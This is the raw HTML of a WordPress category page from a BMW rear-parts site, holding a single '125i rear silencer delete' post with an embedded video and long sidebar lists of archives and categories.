

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmwrearsport.com/category/125i/
body_size: 10999
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<title>125i | Bmw Rear Sport</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bmwrearsport.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://bmwrearsport.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Bmw Rear Sport &raquo; Feed" href="https://bmwrearsport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bmw Rear Sport &raquo; Comments Feed" href="https://bmwrearsport.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bmw Rear Sport &raquo; 125i Category Feed" href="https://bmwrearsport.com/category/125i/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///bmwrearsport.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///bmwrearsport.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https:///bmwrearsport.com/wp-content/themes/default/js/flexslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///bmwrearsport.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///bmwrearsport.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///bmwrearsport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///bmwrearsport.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///bmwrearsport.com/wp-content/themes/default/js/keyboard-image-navigation.js?ver=20120202'></script>
<script type='text/javascript' src='https:///bmwrearsport.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bmwrearsport.com/wp-content/themes/default/js/flexslider-init.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bmwrearsport.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bmwrearsport.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/wasebav.js"></script>
<script type="text/javascript" src="/gafigupi.js"></script>
</head>

<body class="archive category category-125i category-518">

<div id="wrap">

<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
     
	<ul class="social-media">
				
				
				
				
				
				
				
				
			
		
		
				
        
        

	</ul><!-- #social-icons-->    
		<div class="site-introduction">
			<h1 class="site-title"><a href="https://bmwrearsport.com/" title="Bmw Rear Sport" rel="home">Bmw Rear Sport</a></h1>
			<h2 class="site-description"></h2>
		</div>

		
		<nav role="navigation" class="site-navigation main-navigation">
			<h1 class="assistive-text">Menu</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu"><ul><li ><a href="https://bmwrearsport.com/">Home</a></li><li class="page_item page-item-6"><a href="https://bmwrearsport.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://bmwrearsport.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://bmwrearsport.com/terms-of-use/">Terms of Use</a></li></ul></div>
		</nav><!-- .site-navigation .main-navigation -->
	</header><!-- #masthead .site-header -->

	<div id="main" class="site-main">
		<section id="primary" class="content-area">
			<div id="content" class="site-content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
						Category Archives: <span>125i</span>					</h1>
									</header><!-- .page-header -->

				
								
					
<article id="post-516" class="post-516 post type-post status-publish format-standard has-post-thumbnail hentry category-125i tag-125i tag-delete tag-milltek tag-rear tag-silencer tag-sport">
<div class="blog-image">
				<img alt="post" class="imagerct" src="https://bmwrearsport.com/wp-content/zitegez/Bmw-125i-Rear-Silencer-Delete-Milltek-Sport-01-ckj.jpg">    </div>
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://bmwrearsport.com/2021/08/bmw-125i-rear-silencer-delete-milltek-sport/" title="Permalink to Bmw 125i Rear Silencer Delete Milltek Sport" rel="bookmark">Bmw 125i Rear Silencer Delete Milltek Sport</a></h1>

				<div class="entry-meta">
			Posted on <a href="https://bmwrearsport.com/2021/08/bmw-125i-rear-silencer-delete-milltek-sport/" title="9:57 pm" rel="bookmark"><time class="entry-date" datetime="2021-08-08T21:57:05+00:00" pubdate>August 8, 2021</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bmwrearsport.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/CQ3mXgDCecI" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://bmwrearsport.com/category/125i/" rel="category tag">125i</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tag-links">
				Tagged <a href="https://bmwrearsport.com/tag/125i/" rel="tag">125i</a>, <a href="https://bmwrearsport.com/tag/delete/" rel="tag">delete</a>, <a href="https://bmwrearsport.com/tag/milltek/" rel="tag">milltek</a>, <a href="https://bmwrearsport.com/tag/rear/" rel="tag">rear</a>, <a href="https://bmwrearsport.com/tag/silencer/" rel="tag">silencer</a>, <a href="https://bmwrearsport.com/tag/sport/" rel="tag">sport</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-516 -->

				
				
			
			</div><!-- #content .site-content -->
		</section><!-- #primary .content-area -->

		<div id="secondary" class="widget-area" role="complementary">
						<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://bmwrearsport.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://bmwrearsport.com/2026/01/bmw-3-series-sport-line-2019-onwards-g20-rear-bumper-15857711/">Bmw 3 Series Sport Line 2019 Onwards G20 Rear Bumper 15857711</a>
						</li>
					<li>
				<a href="https://bmwrearsport.com/2026/01/bmw-5-series-g30-m-sport-2020-2023-rear-bumper-51128098688-diffuser-51128098694/">Bmw 5 Series G30 M Sport 2020-2023 Rear Bumper 51128098688 Diffuser 51128098694</a>
						</li>
					<li>
				<a href="https://bmwrearsport.com/2026/01/bmw-f20-f21-m-sport-rear-bumper-trim-panel-pdc-alpinweiss-white-3-300/">BMW F20 F21 M Sport Rear Bumper Trim Panel PDC Alpinweiss White 3 300</a>
						</li>
					<li>
				<a href="https://bmwrearsport.com/2026/01/bmw-1-series-f20-f21-lci-facelift-complete-rear-end-m-sport/">BMW 1 Series F20 F21 LCI Facelift Complete Rear End M Sport</a>
						</li>
					<li>
				<a href="https://bmwrearsport.com/2026/01/bmw-4-series-f32-f33-f36-m-sport-rear-bumper-2014-to-2021-51128054566-damaged/">BMW 4 Series F32 F33 F36 M Sport Rear Bumper 2014 TO 2021 51128054566 DAMAGED</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://bmwrearsport.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bmwrearsport.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bmwrearsport.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bmwrearsport.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bmwrearsport.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bmwrearsport.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bmwrearsport.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bmwrearsport.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bmwrearsport.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bmwrearsport.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bmwrearsport.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bmwrearsport.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bmwrearsport.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bmwrearsport.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bmwrearsport.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bmwrearsport.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bmwrearsport.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bmwrearsport.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bmwrearsport.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bmwrearsport.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bmwrearsport.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bmwrearsport.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bmwrearsport.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bmwrearsport.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bmwrearsport.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bmwrearsport.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bmwrearsport.com/2023/11/'>November 2023</a></li>
	<li><a href='https://bmwrearsport.com/2023/10/'>October 2023</a></li>
	<li><a href='https://bmwrearsport.com/2023/09/'>September 2023</a></li>
	<li><a href='https://bmwrearsport.com/2023/08/'>August 2023</a></li>
	<li><a href='https://bmwrearsport.com/2023/07/'>July 2023</a></li>
	<li><a href='https://bmwrearsport.com/2023/06/'>June 2023</a></li>
	<li><a href='https://bmwrearsport.com/2023/05/'>May 2023</a></li>
	<li><a href='https://bmwrearsport.com/2023/04/'>April 2023</a></li>
	<li><a href='https://bmwrearsport.com/2023/03/'>March 2023</a></li>
	<li><a href='https://bmwrearsport.com/2023/02/'>February 2023</a></li>
	<li><a href='https://bmwrearsport.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bmwrearsport.com/2022/12/'>December 2022</a></li>
	<li><a href='https://bmwrearsport.com/2022/11/'>November 2022</a></li>
	<li><a href='https://bmwrearsport.com/2022/10/'>October 2022</a></li>
	<li><a href='https://bmwrearsport.com/2022/09/'>September 2022</a></li>
	<li><a href='https://bmwrearsport.com/2022/08/'>August 2022</a></li>
	<li><a href='https://bmwrearsport.com/2022/07/'>July 2022</a></li>
	<li><a href='https://bmwrearsport.com/2022/06/'>June 2022</a></li>
	<li><a href='https://bmwrearsport.com/2022/05/'>May 2022</a></li>
	<li><a href='https://bmwrearsport.com/2022/04/'>April 2022</a></li>
	<li><a href='https://bmwrearsport.com/2022/03/'>March 2022</a></li>
	<li><a href='https://bmwrearsport.com/2022/02/'>February 2022</a></li>
	<li><a href='https://bmwrearsport.com/2022/01/'>January 2022</a></li>
	<li><a href='https://bmwrearsport.com/2021/12/'>December 2021</a></li>
	<li><a href='https://bmwrearsport.com/2021/11/'>November 2021</a></li>
	<li><a href='https://bmwrearsport.com/2021/10/'>October 2021</a></li>
	<li><a href='https://bmwrearsport.com/2021/09/'>September 2021</a></li>
	<li><a href='https://bmwrearsport.com/2021/08/'>August 2021</a></li>
	<li><a href='https://bmwrearsport.com/2021/07/'>July 2021</a></li>
	<li><a href='https://bmwrearsport.com/2021/06/'>June 2021</a></li>
	<li><a href='https://bmwrearsport.com/2021/05/'>May 2021</a></li>
	<li><a href='https://bmwrearsport.com/2021/04/'>April 2021</a></li>
	<li><a href='https://bmwrearsport.com/2021/03/'>March 2021</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Category</h1>		<ul>
	<li class="cat-item cat-item-291"><a href="https://bmwrearsport.com/category/00-06/" >00-06</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://bmwrearsport.com/category/03-10/" >03-10</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://bmwrearsport.com/category/04-09/" >04-09</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://bmwrearsport.com/category/04-10/" >04-10</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://bmwrearsport.com/category/05-12/" >05-12</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://bmwrearsport.com/category/06-11/" >06-11</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://bmwrearsport.com/category/07-10/" >07-10</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://bmwrearsport.com/category/07-11/" >07-11</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://bmwrearsport.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://bmwrearsport.com/category/08-13/" >08-13</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://bmwrearsport.com/category/1-series/" >1-series</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://bmwrearsport.com/category/10-15/" >10-15</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://bmwrearsport.com/category/11-0023/" >11-0023</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://bmwrearsport.com/category/11-14/" >11-14</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://bmwrearsport.com/category/11-20/" >11-20</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://bmwrearsport.com/category/116d/" >116d</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://bmwrearsport.com/category/118d/" >118d</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://bmwrearsport.com/category/118i/" >118i</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://bmwrearsport.com/category/12-18/" >12-18</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://bmwrearsport.com/category/120d/" >120d</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://bmwrearsport.com/category/125d/" >125d</a>
</li>
	<li class="cat-item cat-item-518 current-cat"><a href="https://bmwrearsport.com/category/125i/" >125i</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://bmwrearsport.com/category/13-18/" >13-18</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://bmwrearsport.com/category/130470-71682/" >130470-71682</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://bmwrearsport.com/category/130i/" >130i</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://bmwrearsport.com/category/135i/" >135i</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://bmwrearsport.com/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://bmwrearsport.com/category/14-19/" >14-19</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://bmwrearsport.com/category/14-20/" >14-20</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://bmwrearsport.com/category/14-2020/" >14-2020</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://bmwrearsport.com/category/15-18/" >15-18</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://bmwrearsport.com/category/15-19/" >15-19</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://bmwrearsport.com/category/17-2020/" >17-2020</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://bmwrearsport.com/category/18-22/" >18-22</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://bmwrearsport.com/category/19-103150/" >19-103150</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://bmwrearsport.com/category/19-2021/" >19-2021</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://bmwrearsport.com/category/19-21/" >19-21</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://bmwrearsport.com/category/1series/" >1series</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://bmwrearsport.com/category/2004-2010/" >2004-2010</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://bmwrearsport.com/category/2004-2011/" >2004-2011</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://bmwrearsport.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://bmwrearsport.com/category/2008-2013/" >2008-2013</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://bmwrearsport.com/category/2009-2011/" >2009-2011</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://bmwrearsport.com/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://bmwrearsport.com/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://bmwrearsport.com/category/2012-18/" >2012-18</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://bmwrearsport.com/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://bmwrearsport.com/category/2012-2019/" >2012-2019</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://bmwrearsport.com/category/2013-17/" >2013-17</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://bmwrearsport.com/category/2013-18/" >2013-18</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://bmwrearsport.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://bmwrearsport.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://bmwrearsport.com/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://bmwrearsport.com/category/2014-2021/" >2014-2021</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://bmwrearsport.com/category/2014-up/" >2014-up</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://bmwrearsport.com/category/2015-18/" >2015-18</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://bmwrearsport.com/category/2015-19/" >2015-19</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://bmwrearsport.com/category/2015-2018/" >2015-2018</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://bmwrearsport.com/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://bmwrearsport.com/category/2017-2019/" >2017-2019</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://bmwrearsport.com/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://bmwrearsport.com/category/2017-21/" >2017-21</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://bmwrearsport.com/category/2019-22/" >2019-22</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://bmwrearsport.com/category/218i/" >218i</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://bmwrearsport.com/category/225d/" >225d</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://bmwrearsport.com/category/225i/" >225i</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://bmwrearsport.com/category/280mm/" >280mm</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://bmwrearsport.com/category/294mm/" >294mm</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://bmwrearsport.com/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://bmwrearsport.com/category/312mm/" >312mm</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://bmwrearsport.com/category/318i/" >318i</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://bmwrearsport.com/category/320d/" >320d</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://bmwrearsport.com/category/320i/" >320i</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://bmwrearsport.com/category/320mm/" >320mm</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://bmwrearsport.com/category/325d/" >325d</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://bmwrearsport.com/category/325i/" >325i</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://bmwrearsport.com/category/325i328i/" >325i328i</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://bmwrearsport.com/category/328i/" >328i</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://bmwrearsport.com/category/330d/" >330d</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://bmwrearsport.com/category/330e/" >330e</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://bmwrearsport.com/category/330i/" >330i</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://bmwrearsport.com/category/335d/" >335d</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://bmwrearsport.com/category/335i/" >335i</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://bmwrearsport.com/category/340d/" >340d</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://bmwrearsport.com/category/340i/" >340i</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://bmwrearsport.com/category/3series/" >3series</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://bmwrearsport.com/category/428i/" >428i</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://bmwrearsport.com/category/430d/" >430d</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://bmwrearsport.com/category/430i/" >430i</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://bmwrearsport.com/category/435d/" >435d</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://bmwrearsport.com/category/435i/" >435i</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://bmwrearsport.com/category/436m/" >436m</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://bmwrearsport.com/category/440i/" >440i</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://bmwrearsport.com/category/46is/" >46is</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://bmwrearsport.com/category/48is/" >48is</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://bmwrearsport.com/category/4series/" >4series</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://bmwrearsport.com/category/5-series/" >5-series</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://bmwrearsport.com/category/520d/" >520d</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://bmwrearsport.com/category/520i/" >520i</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://bmwrearsport.com/category/525d/" >525d</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://bmwrearsport.com/category/530d/" >530d</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://bmwrearsport.com/category/530i/" >530i</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://bmwrearsport.com/category/535d/" >535d</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://bmwrearsport.com/category/535i/" >535i</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://bmwrearsport.com/category/550i/" >550i</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://bmwrearsport.com/category/5series/" >5series</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://bmwrearsport.com/category/630d/" >630d</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://bmwrearsport.com/category/640d/" >640d</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://bmwrearsport.com/category/72-1499/" >72-1499</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://bmwrearsport.com/category/730d/" >730d</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://bmwrearsport.com/category/740d/" >740d</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://bmwrearsport.com/category/740ld/" >740ld</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://bmwrearsport.com/category/740le/" >740le</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://bmwrearsport.com/category/740li/" >740li</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://bmwrearsport.com/category/750li/" >750li</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://bmwrearsport.com/category/760i/" >760i</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://bmwrearsport.com/category/840d/" >840d</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://bmwrearsport.com/category/840i/" >840i</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://bmwrearsport.com/category/85-91/" >85-91</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://bmwrearsport.com/category/activate/" >activate</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://bmwrearsport.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://bmwrearsport.com/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://bmwrearsport.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://bmwrearsport.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://bmwrearsport.com/category/akrapovic/" >akrapovic</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://bmwrearsport.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://bmwrearsport.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://bmwrearsport.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://bmwrearsport.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://bmwrearsport.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://bmwrearsport.com/category/avus/" >avus</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://bmwrearsport.com/category/b2043v/" >b2043v</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://bmwrearsport.com/category/b75421/" >b75421</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://bmwrearsport.com/category/backpack/" >backpack</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://bmwrearsport.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://bmwrearsport.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://bmwrearsport.com/category/bilstein/" >bilstein</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://bmwrearsport.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://bmwrearsport.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://bmwrearsport.com/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://bmwrearsport.com/category/blowing/" >blowing</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://bmwrearsport.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://bmwrearsport.com/category/bluestuff/" >bluestuff</a>
</li>
